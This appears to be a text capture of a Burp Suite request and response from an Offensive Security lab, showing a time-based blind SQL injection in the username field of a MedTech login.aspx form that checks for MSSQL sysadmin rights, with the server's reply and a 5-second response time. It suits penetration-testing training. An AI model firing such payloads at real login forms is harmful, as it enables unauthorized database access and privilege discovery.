 POST /login.aspx HTTP/1.1
Host: 192.168.247.121
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 507
Origin: http://192.168.247.121
Connection: close
Referer: http://192.168.247.121/login.aspx
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&__VIEWSTATEGENERATOR=
C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb6vZhOhYNI1
5ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=admin';if (select
IS_SRVROLEMEMBER('sysadmin'))>=1 WAITFOR DELAY '0:0:5' --
asd&ctl00%24ContentPlaceHolder1%24PasswordTextBox=admin&ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search...
0 highlights
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 22 Aug 2023 16:00:06 GMT
8 Connection: close
9 Content-Length: 4405
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
14 <head>
<title>
15 MedTech
16 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="assets/img/favicon.png" />
</head>
17 <body>
18 <!-- Header stuffs for every page, if desired -->
19
20 <div id="content">
21 <!-- page content -->
22
23 <!doctype html>
24 <html lang="en">
25 <head>
26 <!-- Required meta tags -->
27 <meta charset="utf-8">
28 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
29 <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&display=swap" rel="stylesheet">
30
31 <link rel="stylesheet" href="fonts/icomoon/style.css">
32
33 <link rel="stylesheet" href="css/style-owl.carousel.min.css">
Search...
0 highlights
spector
one
4,646 bytes | 5,243 millis